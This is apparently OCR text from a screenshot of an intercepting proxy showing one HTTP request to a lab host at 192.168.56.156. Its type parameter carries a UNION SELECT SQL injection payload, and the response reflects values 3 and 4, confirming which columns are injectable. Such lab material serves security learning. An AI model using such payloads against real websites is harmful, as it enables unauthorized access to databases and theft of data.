 Request
Pretty Raw \n Actions
1 GET /products.php?type=2+UNION+SELECT+1,2,3,4,5+--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
Product Name: Baq T-Shirt
Price: £32
Product Name: 3
Price: £4